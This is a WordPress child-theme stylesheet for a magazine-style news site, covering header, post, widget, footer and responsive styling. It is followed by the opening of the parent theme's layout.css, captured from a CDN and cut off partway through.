	Theme Name: Supreme Child Theme

	Theme URI: http://supreme.swiftideas.net/

	Description: A Retina Responsive Magazine/Blog WordPress Theme - Designed & Developed by Swift Ideas ( www.swiftideas.net )

	License: GNU General Public License version 3.0

	License URI: http://www.gnu.org/licenses/gpl-3.0.html

	Template: supreme

	Version: 1.0

	Author: Swift Ideas

	Author URI: www.swiftideas.net



	All files, unless otherwise stated, are released under the GNU General Public License

	version 3.0 (http://www.gnu.org/licenses/gpl-3.0.html)



   ==================================================

*/



/* --------------------------------------------

	SUPREME CSS IMPORT

-------------------------------------------- */



@import url("../supreme/style.css");

/* --------------------------------------------

	FONTS IMPORT

-------------------------------------------- */

/*@import url(http://fonts.useso.com/css?family=Lato:100,300,400);*/
/*@import url(http://www.lustrelife.com/style/lato-css.css);*/
@import url(https://d1cvhrd31u0hg8.cloudfront.net/news/style/lato-css.css);

@font-face {

	font-family: 'HelveticaLTStd-Light';

	src: url('fonts/HelveticaLTStd-Light.eot?') format('eot'), 

	     url('fonts/HelveticaLTStd-Light.otf')  format('opentype'),

	     url('fonts/HelveticaLTStd-Light.woff') format('woff'), 

	     url('fonts/HelveticaLTStd-Light.ttf')  format('truetype'),

	     url('fonts/HelveticaLTStd-Light.svg#HelveticaLTStd-Light') format('svg');

}

/*@import url(http://fonts.useso.com/css?family=Playfair+Display:400,700);*/
/*@import url(http://www.lustrelife.com/style/playfair-css.css);*/
@import url(https://d1cvhrd31u0hg8.cloudfront.net/news/style/playfair-css.css);




/* --------------------------------------------

	HEADER STYLES

-------------------------------------------- */

#top-bar {

	background: #fff !important;

}

img.head-logo {

    float: left;

}

img.head-tagline {

    float: left;

    padding-top: 17px;

    padding-left: 81px;

}

div.nav-wrap {

    border-top: 1px solid #c8cccd;

    border-bottom: 1px solid #c8cccd;

}

nav .menu li {

	padding: 0 5px;

        

	width: auto;

	text-align:center;

}

nav .menu li a {

	text-transform: uppercase;



	padding: 0;



}

nav .menu > li a {

	color: #FFFFFF !important;



	font-size: 12px;

	font-family: 'novecento_widemedium';

}

div#top-bar {

    padding-top: 0px;

    -webkit-font-smoothing: none !important;

    text-rendering: initial;

}





div.seven.columns.top_nav ul {

    display: inline;

}

div.search_block {

    display: -webkit-inline-box;

}

div.search_block form {

    margin-bottom: 0;

}

div.search_block span {

    padding-left: 8px;

    margin-top: -4px;

    display: table;

}

div.headersection {

    display: -webkit-box;

    margin: 0 auto;

    width: 86%;

    padding: 10px 0 10px 0;

}

/* --------------------------------------------

	BODY STYLES

-------------------------------------------- */

.soliloquy-container {

  top: -10px;

}

.inner-page-wrap {

	margin: 20px 0 50px !important;

}

.blog-item h3{

	margin-bottom:0;

	}

.blog-item h3 a, .blog-item h4 a {

	color: #000;

	font-size: 14px;text-transform: uppercase;

	margin-bottom: 0;

	display: block;

	line-height: 1;

	font-family: 'Lato', sans-serif;

	font-weight: 400;

}

.recent-post h4 a {

	font-size: 12px;text-transform: uppercase;

	line-height: 1;

	color: #000;

	font-family: 'Lato', sans-serif;

	font-weight: 400;

}

.recent-post h4 {

    line-height: 1;

}

a.cat-item {

	color: #000 !important;

	/*font-family: 'Playfair Display', serif;*/
	font-family: 'HelveticaLTStd-Light';

	font-size: 11px;

background:none !important;

	text-transform: none;
	
	font-style:normal;

	padding: 1px;
	
	white-space: nowrap;	

}


.comments-likes {

    display: none;

}

div.blog-item-details {

    /*font-family: 'Playfair Display', serif;*/

    color:#000;

    font-size: 12px;

    font-weight: normal;

	min-width: 260px;	

	white-space: nowrap;	

}

div.blog-item-details a {

    color: #000;

}

div.thumb-info {

    display: none;

}

h3.wpb_heading span {

    padding: 0;

    width: 250px;

    height: 39px;

    background: url('https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/2014/06/editor-fav-big.png') !important;

    display: block;

    margin: 0 auto;

    font-size: 0;

}

h3.wpb_heading {

    background: none;

}

.jcarousel-prev {

    left: 0;

    top: -40px !important;

}

.jcarousel-next {

    top: -40px !important;

    z-index: 1;

}

.carousel-wrap.shadow .jcarousel-clip {

	border-bottom: 1px solid #f0f1f2;

	background:none !important;

}

.blog-item {

	border-color: #f0f1f2;

}

.read-more i {

    margin-top: -2px;

    display: -webkit-inline-box;

    margin-left: 5px;

}

.mini-items .blog-item figure {

}

div.blog-item-details {

    float: left;

}

.blog-item .excerpt {

	padding-top: 10px;

	display: block;

}

.blog-details-wrap > .item-cats {

    display: -webkit-inline-box;

    margin: 0;

	min-width:260px;

}

div.excerpt p {

    font-size: 14px;

    color: #2E2D2D;



    line-height: 150%;

    font-family: 'Lato', sans-serif;

}

.jcarousel-container a.cat-item {

    font-size: 11px;

}

.blog-item .read-more-bar .read-more img {

    margin-left: 4px;

}

.soliloquy-container .soliloquy-prev {

    background: url('https://d1cvhrd31u0hg8.cloudfront.net/news/wp-content/themes/supreme-child/img/slider-left.jpg') no-repeat scroll 50% 50% !important;

}

.soliloquy-container .soliloquy-next {

    background: url('https://d1cvhrd31u0hg8.cloudfront.net/news/wp-content/themes/supreme-child/img/slider-right.jpg') no-repeat scroll 50% 50% !important;

}

.widget_top-posts .widget-heading {

    min-width: 139px;

    max-width: 139px;

    height: 78px;

    background: url('https://d1cvhrd31u0hg8.cloudfront.net/news//wp-content/themes/supreme-child/img/top-posts.png');

    display: block;

    margin: 0 auto;

    margin-bottom: 25px;

}

.widget_top-posts .widget-heading h3 {

    display: none;

}

a.cat-item:hover {

    color: #000 !important;

    text-decoration: underline;

    font-weight: 700 !important;

}

.jcarousel-prev {

    left: 0;

    top: -45px !important;

    background: url('https://d1cvhrd31u0hg8.cloudfront.net/news/wp-content/themes/supreme-child/img/car-left.jpg');

    height: 22px;

    width: 17px;

    font-size: 0px;

}

.jcarousel-next {

    top: -45px !important;

    z-index: 1;

	    background: url('https://d1cvhrd31u0hg8.cloudfront.net/news/wp-content/themes/supreme-child/img/car-right.jpg');

    height: 22px;

    width: 17px;

    font-size: 0px;

}

.masonry-items .item-cats {

    display: none;

}

.masonry-items h4 {

    text-align: center;

    margin-bottom: 0;

}



.masonry-items .blog-item-details {

    text-align: center;

    clear: both;

    width: 100%;

}

.masonry-items .excerpt {

    text-align: center;

    font-size: 14px;

    color: #2E2D2D;

    line-height: 150%;

    font-family: 'Lato', sans-serif;

    padding-bottom: 15px;

}

.masonry-items .blog-item {

    border-bottom: 1px #e2e4e4 solid;

    border-right: none;

    border-left: none;

    border-top: none !important;

    box-shadow: none;

}


.masonry-items .read-more-bar {

    display: table;

    margin: 20px auto;

}

.blog-item figure a:hover:before {

  content: '';

  display: block;

  background: #10c4f7;

  width: 100%;

  height: 100%; 

  position: absolute;

  opacity: 0.6;

    filter: alpha(opacity=60); /* For IE8 and earlier */

  top: 0;

  right: 0;

}

.masonry-items .blog-item:hover {

	margin-top: -5px;

        box-shadow:none !important;

}

.masonry-items .blog-item .blog-details-wrap:before {

    content: none;

}

.widget_archive ul {

    border: none;

    background: white;

    box-shadow: none;

}

.widget_archive ul li {

    border: none;

    border-bottom:1px solid #e1e3e6; 

    background: url('https://d1cvhrd31u0hg8.cloudfront.net/news/wp-content/themes/supreme-child/img/archive-arrow.png');

    background-repeat: no-repeat;

    background-position: right;

}

.widget_archive ul li:first-child {

    border-bottom:1px solid #e1e3e6;

    border-top:1px solid #e1e3e6; 

}

.widget_archive ul li a:before {

    display:none;

}

.widget_archive .widget-heading {

    background: url('https://d1cvhrd31u0hg8.cloudfront.net/news/wp-content/themes/supreme-child/img/archive-header.png');

    width: 159px;

    height: 27px;

    display: block;

    margin: 0 auto;

    margin-bottom: 15px;

}

.widget_archive .widget-heading h3 {

    display: none;

}

.page-heading h2 {

    text-align: center;

    font-family: 'HelveticaLTStd-Light';

}

.heading-divider {

    background: #000 !important;

}

.page-heading h1 {

    border-bottom: none;

    display: block;

    max-width: 100%;

    font-family: 'HelveticaLTStd-Light';

}

.breadcrumbs-wrap {

    max-width: 100%;

}

.popular-posts .widget-heading {

        min-width: 139px;

    max-width: 139px;

    height: 78px;

    background: url('https://d1cvhrd31u0hg8.cloudfront.net/news/wp-content/themes/supreme-child/img/top-posts_en.png');

    display: block;

    margin: 0 auto;

    margin-bottom: 15px;

}

.popular-posts .widget-heading h3 {

    display: none;

}

.article-body-wrap p {

    color: #2E2D2D;

    font-size: 14px;

    font-family: 'Lato', sans-serif;

}

/* --------------------------------------------

	BLOG POST STYLES

-------------------------------------------- */

.article-body-wrap h1 {

    color: #000;

    line-height: 1;

    text-transform: uppercase;

    font-size: 27px;

    font-family: 'Lato', sans-serif;

    font-weight: 300;

}

.post-info {

    width: 100%;

}

.post-info .author-name {

    font-family: 'Playfair Display', serif;

    font-size: 11px;

    font-weight:bold;

    display: inline-block;

    float: left;

    margin-right: 4px;

}

.post-info .post-date {

    font-family: 'Playfair Display', serif;

    font-size: 11px;

    font-weight:bold;

    display: inline-block;

    float: left;

}

.post-info .item-cats {

    float: left;

    display: inline-block;

    margin-left: 15px;

    margin-top: -1px;

}

.post-info .item-cats a.cat-item {

    font-size: 12px;

}

div.details-divider {

    float: left;

    border-right: 1px solid black;

    display: inline;

    width: 1px;

    height: 8px;

    margin-top: 5px;

    margin-left: 6px;

}



/* --------------------------------------------

	FOOTER STYLES

-------------------------------------------- */

#copyright {

    background-color: #c7cece !important;

}

ul#menu-footer-menu li {

    float: left;text-transform:uppercase;color:#777c7c;font-size:11px;letter-spacing:2px;

    padding: 0 15px 0 15px;

    border-right: 1px solid #777c7c;

}

ul#menu-footer-menu li a {

    color: #777c7c;

}

ul#menu-footer-menu li:last-child {

    border: none;

}

ul#menu-footer-menu {

    padding-top: 15px;

}

div.beam-me-up.three.columns.offset-by-one a {

    display: inline-block;background:#F6F4EF;width:142px;padding:10px 0;

    color: #A01E1B !important;text-align:center;border:1px solid #EBEBEB;font-size:13px;font-weight:normal;

}

div.four.columns.follow span {

    color: #777c7c;font-size:12px;letter-spacing:2px;text-transform:uppercase;

    display: inline-block;float:left;

    margin-top: 5px;

    margin-right: 25px;

}

div#top-bar-social {

    display: inline-block;

}

div.four.columns.follow {

    padding-top: 7px;

}

.copyright {
	margin-top:20px;
	margin-bottom:20px;
	text-align:center;
    color:#222;
    font-family:'novecento_widemedium';
    text-decoration:none;
    font-size:11px;
    font-weight:700;		
}

/* --------------------------------------------

	CUSTOM RESPONSIVE

-------------------------------------------- */

@media only screen and (max-width: 768px) {

img.head-tagline {

    padding-left: 0;

}

img.head-logo {

    margin: 0 auto;

    display: block;

    float: none;

}

div.nav-wrap {

    border:0;

}

h3.wpb_heading span {

    width: 200px !important;

    height: 31px !important;

    background: url('https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/2014/06/editor-fav-small.png') !important;

}

div.headersection {

    width: 100% !important;

    display: block !important;

    padding: 5px !important;

}

.jcarousel-next {

    top: -40px !important;

}

.jcarousel-prev {

    top: -40px !important;

}

div#top-bar-social {

    display: block;

}

div.four.columns.follow span {

    text-align: center;

    display: block;

    margin: 0 auto;

    float: initial;

}

ul#menu-footer-menu li {

    float: initial;

    border: 0;

    width: 50%;

    margin: 0 auto;

    display: block;

}

}

@media only screen and (max-width: 321px) {

div.nine.columns.lng ul {

    margin: 0 auto;

    display: block;

    width: 50%;

    height: 20px;

    padding-left: 55px;

}

div.seven.columns.top_nav ul {

    width: 60%;

    display: block;

    padding-left: 63px;

}

div.search_block {

    padding-left: 42px;

}

.blog-details-wrap > .item-cats {

    float: left;

}

.blog-item-details {

    padding: 0 !important;

}

.blog-item .excerpt {

    display: inline-block;

    padding-top: 5px;

}

}

















div.textwidget form input {

    display: block;

    margin: 0 auto;

}





/* --------------------------------------------

	POPULAR POSTS

-------------------------------------------- */

.popular-posts ul li .wpp-post-title {

    color: #000;  

    font-size: 13px;

    text-transform: uppercase;  

    display:block;

    margin: 0;

    padding: 0;

    padding-bottom: 10px;

    font-family: 'Lato', sans-serif;

    font-weight: 400;

}

.popular-posts ul li .wpp-post-title:hover {

    text-decoration:none;

}

ul.wpp-list img {

    display: inline-table;

    float: left;

    padding: 0;

    margin-right: 15px;

}

span.wpp-excerpt {

    font-size: 12px;     

    color: #2E2D2D;     

    display: block;

	font-family: 'HelveticaLTStd-Light';

    padding-bottom: 5px;

    line-height: 150%;

}

.popular-posts .post-stats {

    font-family: 'Playfair Display', serif;     color:#000;     font-size: 9px;     font-weight: bold;

}

.popular-posts .post-stats a {

    color: #000 !important;

}

.popular-posts ul li a:first-child {

    display: inline;

}

.popular-posts ul li {

    border-bottom: 1px solid #e4e4e4;

    padding-bottom: 20px;

    padding-top: 20px;

}

div.soliloquy-pager-item {

    display: none !important;

}

.related-items li h4 {  

    text-align: left;

    font-family: 'HelveticaLTStd-Light';

    font-weight: bold;

    font-size: 13px;

    min-height: 61px;

    padding: 0;

    margin-bottom: 0;

}

.related-items li h4 a {

    color: #000;

}

div.related-wrap h3 {

    background: url('https://d1cvhrd31u0hg8.cloudfront.net/news/wp-content/themes/supreme-child/img/related-articles.png');

    width: 235px;

    height: 33px;

    font-size: 0;

    margin: 0 auto;

    margin-bottom: 10px;

}

#jp-relatedposts {

    display: none !important;

}

.masonry-items .blog-item:hover {

  margin-top: 0;

}

.mailchimp-form input[type="email"] {

    border: 1px solid #c3c3c2;

    border-radius: 0;

}

.mailchimp-form input[type="submit"] {

    color: #fff;

    background:#000;

    border-radius:0;

    padding: 5px 10px 5px 10px;

    margin-top: 10px;

    font-family: 'HelveticaLTStd-Light';

}











.popular-posts img {

    float: left;

    margin-right: 10px;

    padding-top: 0;

}

span.post-stats .wpp-author {

    display: block;
	font-size:11px;

}

span.post-stats .wp-date {

    display: block;

    margin-top: -3px;

}

.blog-item figure .overlay {

    box-shadow: none !important;

}

.recent-post figure:hover .overlay {

	opacity: 0.6;

	-moz-opacity: 0.6;

	filter:alpha(opacity=60);

}

.page-content .breadcrumbs-wrap {

    display: none;

}







/*POST STYLES*/

.author-info-wrap .author-avatar img {

    border-radius: 0;

}

.author-info-wrap .post-info {

    float: left;

    width: 80%;

    

}

.author-info-wrap .post-info .post-date {

    

    font-size: 12px;

    line-height: 130%;

    font-weight: normal;

    font-family: 'Lato', sans-serif;

}



.tags-link-wrap span {

    color: #000000;

    font-family: 'Playfair Display', serif;

    font-size: 19px;

}

.tags-link-wrap .tags-wrap {

    color: #000000;     font-family: 'Playfair Display', serif;

    font-size: 17px;

}

div.tags-link-wrap.clearfix a {

    color: #8a8a8a;

}

.share-links a {

    display: none;

}

.share-links .permalink {

    display: none;

}

.share-links .email-link {

    display: none;

}

.share-buttons {

    margin-bottom: 0 !important;

}

.post-info .author-name a {

    color: #444;

}

.author-info-wrap .author-name {

    color: #000;

    padding-bottom: 4px;

}

.author-info-wrap .author-name a {

    color: #000;

}

div#respond {

    background: none;

}

div#respond h3 {

    font-family: 'HelveticaLTStd-Light';

    color: #000;

    text-transform: uppercase;

}

.author-info-wrap {

    border-bottom: 1px solid #e4e4e4;

    padding-bottom: 41px;

}

div#respond p {

    color: #000;

}

div#respond a {

    color: #000;

}

#respond-wrap {

    background: none;

}

p.logged-in-as {

    display: none;

}
.jcarousel-container .post-item-details {
    font-family: 'Playfair Display', serif;      
	color:#000;      
	font-size: 12px;      
	font-weight: normal;
    text-decoration: none;
    margin-bottom: 0 !important;
}
.jcarousel-container .post-item-details a {
    color: #000;
    text-decoration: none;
}
.jcarousel-container .post-item-details a:hover {
    text-decoration: underline;
}
.widget ul li {
    display: inline-block;
    width: 100%;
}
.blog-item .details-divider {
    display: none;
}
.blog-item .blog-item-details {
    padding-bottom: 0;
    padding-top: 8px;
}
@media only screen and (max-width: 961px)  {
.blog-item .blog-item-details {
    width: 100%;
}
.mini-items .blog-item figure {
    display: block;
    margin: 0 auto;
}
}




/* CUSTOM STYLES ADDED NOV 2014 */
/* #FONT FACE
================================================== */
@font-face {
    font-family:'novecento_widemedium';
    src:url(fonts/novecentowide-medium-webfont.eot);
    src:url(fonts/novecentowide-medium-webfont.eot?#iefix) format("embedded-opentype"),url(fonts/novecentowide-medium-webfont.woff2) format("woff2"),url(fonts/novecentowide-medium-webfont.woff) format("woff"),url(fonts/novecentowide-medium-webfont.ttf) format("truetype"),url(fonts/novecentowide-medium-webfont.svg#novecento_widemedium) format("svg");
    font-weight:400;
    font-style:normal
}

@font-face {
    font-family:'novecento_wide_bookbold';
    src:url(fonts/novecentowide-bold-webfont.eot);
    src:url(fonts/novecentowide-bold-webfont.eot?#iefix) format("embedded-opentype"),url(fonts/novecentowide-bold-webfont.woff2) format("woff2"),url(fonts/novecentowide-bold-webfont.woff) format("woff"),url(fonts/novecentowide-bold-webfont.ttf) format("truetype"),url(fonts/novecentowide-bold-webfont.svg#novecento_wide_bookbold) format("svg");
    font-weight:400;
    font-style:normal
}

@font-face {
    font-family:'novecento_widebook';
    src:url(fonts/novecentowide-book-webfont.eot);
    src:url(fonts/novecentowide-book-webfont.eot?#iefix) format("embedded-opentype"),url(fonts/novecentowide-book-webfont.woff2) format("woff2"),url(fonts/novecentowide-book-webfont.woff) format("woff"),url(fonts/novecentowide-book-webfont.ttf) format("truetype"),url(fonts/novecentowide-book-webfont.svg#novecento_widebook) format("svg");
    font-weight:400;
    font-style:normal
}








/* #HEADER STYLES
================================================== */
.topbar {
    background:#fff
}

.topbar a {
    color:#222;
    text-decoration:none
}

.top-left {
    float:left;
    margin:0
}

.top-right {
    float:right;
    margin:0
}

.top-left li,.top-right li {
    display:inline-block;
    padding:0;
    margin:0 2px;
    text-transform:uppercase;
    font-size:10px;
    font-family:'novecento_widemedium';
    font-weight:700
}

.top-left li:first-child {
    border-right:1px solid #222;
    padding-right:7px;
    line-height:1
}

.top-right li {
    border-right:1px solid #222;
    padding-right:7px;
    line-height:1
}

.top-right li:last-child {
    padding-right:0;
    border-right:0
}

.main-navigation {
    background:#fff;
    color:#000;
    padding:20px 0 16px
}

.search-container {
    border-radius:0;
    float:right;
    height: 24px;
    width:180px;
    margin-bottom:10px;
    display:inline-block!important
}

.search-text {
    background: white;
    border:medium none!important;
    color:#000!important;
    font-family:'novecento_widemedium';
    display:block!important;
    float:left!important;
    margin:0!important;
    font-style:normal!important;
    padding-bottom:1px!important;
    padding-top:1px!important;
    margin-top:3px!important;
    padding-left:7px!important;
    width:150px;
    padding-right:2px!important
}

.search-submit {
    margin:0;
    padding:0;
    width: 20px;
    height: 19px;
    font-size: 0;
    margin-top: 1px;
    background: white;
    border:medium none;
    background-image:url(images/search-submit.png);
    background-repeat:no-repeat;
    background-position:center center;
    transition:all .5s;
    -webkit-transition:all .5s;
    -o-transition:all .5s;
    -moz-transition:all .5s;
    -ms-transition:all .5s
}
.mainn {
    float: right !important;
    display: inline-block !important;
    clear: both;
}
.current-menu-item a {
    font-family: 'novecento_wide_bookbold' !important;
}

img {
  max-width: 100%;
  height: auto;
}

/* #FOOTER
================================================== */
footer {
    border-top:1px solid #696868;
    margin-top:90px;
    padding:20px 0
}

.footer-menu ul {
    padding:0;
    margin:0
}

.footer-menu ul li {
    display:inline-block;
    margin:0 5px;
    border-right:1px solid #222;
    padding-right:11px;
    line-height:9px
}

.footer-menu ul li a {
    color:#222;
    font-family:'novecento_widemedium';
    text-decoration:none;
    font-size:11px
}

.footer-menu ul li:last-child {
    padding-right:0;
    border-right:0
}

.social ul {
    padding:0;
    margin:0;
    display:inline-block
}

.social ul li {
    margin:0 8px;
    display:inline-block;
	vertical-align:top;			
}

.social ul li:first-child {
	margin-left:10px;
}

.social span {
    display:inline-block;
    font-family:'novecento_widemedium';
    font-size:11px;
    color:#222
}

a.scrollToTop {
    font-family:'novecento_widemedium';
    color:#fff;
    background:#000;
    text-decoration:none;
    font-size:11px;
    padding:5px 18px
}















.mini-items .blog-item figure a.link-to-post {
  min-height: 240px;
}

@media only screen and (max-width: 959px) {
.footer-menu {
    width:100%!important;
    text-align:center
}

.social {
    width:100%!important;
    text-align:center
}

.back-to-top {
    width:100%!important;
    text-align:center;
    margin:0 auto;
    display:block
}
}
@media only screen and (min-width: 768px) {
.menu ul li a {
    background: #000 !important;
    color: #fff !important;
    padding: 5px !important;
}
    nav .menu ul {
    top: 25px !important;
}
 
}

@media only screen and (min-width: 768px) and (max-device-width : 1024px) and (orientation : portrait){
.blog-item .blog-details-wrap {
	float:left;
	margin-top:10px;
}

ul.wpp-list li a:nth-child(2) {
	display:block;
	float:left;
	margin-top:5px;
}

ul.wpp-list li span.post-stats {
	clear:both;
	float:left;
}

.mini-items .blog-item figure a.link-to-post {
  min-height: 0;
}

}

@media only screen and (max-width: 767px) {
.logo img {
    display: block;
    margin: 0 auto;
}

.search-container {
    margin: 0 auto;
    display: block !important;
    float: initial;
    margin-top: 10px;
}

nav#main-navigation {
    display: none !important;
}
    #main-container {
    clear: both;
}

.blog-item .blog-details-wrap {
	float:left;
	margin-top:10px;
}

ul.wpp-list li a:nth-child(2) {
	float:left;
	margin-top:5px;
}

ul.wpp-list li span.post-stats {
	float:left;
}

.mini-items .blog-item figure a.link-to-post {
  min-height: 0;
}

}


@-moz-document url-prefix() {
.search-submit {
    margin:0;
    padding:0;
    width: 20px;
    height: 20px;
    font-size: 0;
    margin-top: 3px;
    background: white;
    border:medium none;
    background-image:url(images/search-submit.png);
    background-repeat:no-repeat;
    background-position:center center;
    transition:all .5s;
    -webkit-transition:all .5s;
    -o-transition:all .5s;
    -moz-transition:all .5s;
    -ms-transition:all .5s
}
}

/*css for post share box */
.shareaholic-canvas {
display:inline-block!important;
vertical-align:middle;
}

.widget {
padding-bottom:5px!important;
}

li.shareaholic-share-button.ng-scope {
width:25%!important;
margin:0 15px!important;
}
.textwidget.widget-text {
  text-align: center;
}






/* APRIL 2016 */
@media only screen and (min-width : 961px) {
.container {
    width: 1140px;
}
.container .sixteen.columns {
    width: 1140px;
}
.container .two-thirds.column {
    width: 820px;
}
}


@media only screen and (min-device-width : 768px) and (max-device-width : 1024px) {

}

@media only screen and (max-width:1139px) {
.container {
    width: 100% !important;
    margin: 0 auto !important;
}
}

@media only screen and (min-width : 768px) {
.main-navigation .six {
    width: 50% !important;
    margin:0 !important;
}
.main-navigation .ten {
    width: 50% !important;
     margin:0 !important;
}
}
@media only screen and (max-width : 767px) {
.main-navigation .six {
    width: 100% !important;
}
.main-navigation .ten {
    width: 100% !important;
}
}

.searchcontainer {
    width: 300px;
    float: right;
}
.searchcontainer .searchtxt {
    width: 82% !important;
    height: 30px;
    float: left;
}
.searchcontainer form {
    margin: 0;
}
.searchcontainer .searchbtn {
    width: 15%;
    float: left;
    margin: 0;
    border: 0;
    background: white !important;
    border-radius: 0 !important;
    vertical-align: middle !important;
}
.searchcontainer .searchbtn i {
    font-size: 17px !important;
    color: black;
    display: block;
    line-height: 100% !important;
    height: 20px;
    margin: 0;
    padding: 0;
}

--- FILE ---
content_type: text/css
request_url: https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/css/layout.css
body_size: 5171
content:
/*
* Skeleton V1.1
* Copyright 2011, Dave Gamache
* www.getskeleton.com
* Free to use under the MIT license.
* http://www.opensource.org/licenses/mit-license.php
* 8/17/2011
*/

/* #Retina Styles
================================================== */

/*
* Swift Framework Retina Stylesheet v1.0
* Retina Stylesheet for Retina Dislay Devices
* Copyright 2012, Swift Ideas
*/

@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
    #logo img.standard {
        display: none;
    }

    #logo img.retina {
        display: block;
    }

    .mobile-nav > div {
        background-image: url('../images/select@2x.png');
        background-size: 28px 26px;
    }

    ul.social-icons li a {
        background-image: url('../images/social-icons@2x.png');
        background-size: 512px 32px;
    }

    ul.social-icons.small li a {
        background-image: url('../images/social-icons-small@2x.png');
        background-size: 384px 24px;
    }

    ul.social-icons.dark li a {
        background-image: url('../images/social-icons-mono@2x.png');
    }

    ul.social-icons.dark.small li a {
        background-image: url('../images/social-icons-mono-small@2x.png');
    }

    ul.social-icons.light li a {
        background-image: url('../images/social-icons-mono-light@2x.png');
    }

    ul.social-icons.light.small li a {
        background-image: url('../images/social-icons-mono-light-small@2x.png');
    }

    #respond .form-submit input, .wpcf7 input.wpcf7-submit[type="submit"],
    a.sf-button .arrow {
        background-image: url('../images/button-arrow@2x.png');
        background-size: 6px 9px;
    }

    a.sf-button.lightgrey .arrow, a.sf-button.green .arrow, a.sf-button.limegreen .arrow {
        background-image: url('../images/button-arrow2@2x.png');
        background-size: 6px 9px;
    }

    .widget.flickr-widget li {
        background-image: url('../images/plus-icon@2x.png');
        background-size: 13px 13px;
    }

    .flex-direction-nav a, .wooslider-direction-nav a, .tp-leftarrow,
    .tp-leftarrow.large, .tp-leftarrow.square, .tp-leftarrow.round,
    .tp-rightarrow, .tp-rightarrow.large, .tp-rightarrow.square, .tp-rightarrow.round {
        background-image: url('../images/showcase-nav@2x.png');
        background-size: 72px 36px;
    }

    .thumb-slider .flex-direction-nav a {
        background-image: url('../images/slider-thumb-controls@2x.png');
        background-size: 67px 26px;
    }

    .list-add_bw li {
        background-image: url('../images/list-icons/add_b&w@2x.png');
        background-size: 10px 11px;
    }

    .list-add li {
        background-image: url('../images/list-icons/add_colour@2x.png');
        background-size: 10px 11px;
    }

    .list-arrow_bw li {
        background-image: url('../images/list-icons/arrow_b&w@2x.png');
        background-size: 13px 11px;
    }

    .list-arrow li {
        background-image: url('../images/list-icons/arrow_colour@2x.png');
        background-size: 13px 11px;
    }

    .list-article li {
        background-image: url('../images/list-icons/article_b&w@2x.png');
        background-size: 13px 11px;
    }

    .list-bar li {
        background-image: url('../images/list-icons/bar_b&w@2x.png');
        background-size: 11px 4px;
    }

    .list-bolt_bw li {
        background-image: url('../images/list-icons/bolt_b&w@2x.png');
        background-size: 9px 12px;
    }

    .list-bolt li {
        background-image: url('../images/list-icons/bolt_colour@2x.png');
        background-size: 9px 12px;
    }

    .list-date li {
        background-image: url('../images/list-icons/date_b&w@2x.png');
        background-size: 11px 13px;
    }

    .list-delete_bw li {
        background-image: url('../images/list-icons/delete_b&w@2x.png');
        background-size: 10px 10px;
    }

    .list-delete li {
        background-image: url('../images/list-icons/delete_colour@2x.png');
        background-size: 10px 10px;
    }

    .list-dot li {
        background-image: url('../images/list-icons/dot_b&w@2x.png');
        background-size: 7px 7px;
    }

    .list-like_bw li {
        background-image: url('../images/list-icons/like_b&w@2x.png');
        background-size: 12px 11px;
    }

    .list-like li {
        background-image: url('../images/list-icons/like_colour@2x.png');
        background-size: 12px 11px;
    }

    .list-pen li {
        background-image: url('../images/list-icons/pen_b&w@2x.png');
        background-size: 12px 12px;
    }

    .list-question_bw li {
        background-image: url('../images/list-icons/questionMark_b&w@2x.png');
        background-size: 12px 12px;
    }

    .list-question li {
        background-image: url('../images/list-icons/questionMark_colour@2x.png');
        background-size: 12px 12px;
    }

    .list-settings_bw li {
        background-image: url('../images/list-icons/settings_b&w@2x.png');
        background-size: 12px 12px;
    }

    .list-settings li {
        background-image: url('../images/list-icons/settings_colour@2x.png');
        background-size: 12px 12px;
    }

    .list-star_bw li {
        background-image: url('../images/list-icons/star_b&w@2x.png');
        background-size: 12px 12px;
    }

    .list-star li {
        background-image: url('../images/list-icons/star_colour@2x.png');
        background-size: 12px 12px;
    }

    .list-tick_bw li {
        background-image: url('../images/list-icons/tick_b&w@2x.png');
        background-size: 12px 9px;
    }

    .list-tick li {
        background-image: url('../images/list-icons/tick_colour@2x.png');
        background-size: 12px 9px;
    }

    .list-user li {
        background-image: url('../images/list-icons/user_b&w@2x.png');
        background-size: 12px 11px;
    }

    .list-warning_bw li {
        background-image: url('../images/list-icons/warning_b&w@2x.png');
        background-size: 12px 11px;
    }

    .list-warning li {
        background-image: url('../images/list-icons/warning_colour@2x.png');
        background-size: 12px 11px;
    }

    .wpb_accordion_section > h3 a, .ui-tabs .ui-tabs-nav li a {
        background-image: url('../images/scanlines_dark@2x.png');
        background-size: 4px 4px;
    }

    .wpb_accordion_section > h3.ui-state-active a, .ui-tabs .ui-tabs-nav li.ui-tabs-active a,
    .widget_calendar tbody tr > td.pad {
        background-image: url('../images/scanlines_light@2x.png');
        background-size: 4px 4px;
    }

    .sidebar .widget-heading h3, h3.wpb_heading {
        /* background-image: url('../images/header_line_light@2x.png'); */
        background-size: 1px 2px;
    }

    .dark .sidebar .widget-heading h3, .dark h3.wpb_heading {
        background-image: url('../images/header_line_dark@2x.png');
        background-size: 1px 2px;
    }
}

/* #Media Queries
================================================== */

/* Smaller than standard 960 (devices and browsers) */
@media only screen and (max-width: 1024px) {

    #mini-header {
        display: none !important;
    }

    #posts-slider .flex-direction-nav, #posts-slider .flex-control-nav,
    #posts-slider .slider-shadow {
        display: none;
    }

    #posts-slider {
        margin-bottom: 50px;
    }

    embed {
        display: none;
    }
}

/* Smaller than standard 960 (devices and browsers) */
@media only screen and (max-width: 979px) {

    /* LAYOUT */
    #mini-header {
        width: 724px;
    }

    .boxed-layout {
        width: 748px;
    }

    #header-login form {
        width: 72%;
        height: 36px;
    }

    #header-login #username {
        width: 33%;
        font-size: 14px;
    }

    #header-login #password {
        width: 58%;
        font-size: 14px;
    }

    #header-login .recover-password {
        font-size: 12px;
        padding: 8px 0 5px 0;
    }

    #logo img {
        max-width: 100% !important;
    }

    .header-advert {
        padding-left: 0;
        padding-right: 0;
    }

    .ticker-content {
        width: 550px;
    }

    #posts-slider, #posts-slider ul.slides, #posts-slider ul.slides > li {
        min-height: 400px;
        max-height: 400px;
    }

    #posts-slider .slide-caption-container {
        width: 684px;
        margin-right: -342px;
    }

    #posts-slider .flex-caption-large .caption-left {
        max-width: 55%;
    }

    #posts-slider .flex-caption-large .caption-right {
        max-width: 35%;
    }

    #posts-slider .comments-likes.cl-circles > div {
        padding: 9px 0px;
    }

    /* PORTFOLIO - NO SIDEBAR */
    .portfolio-items li.four.columns {
        width: 156px;
    }

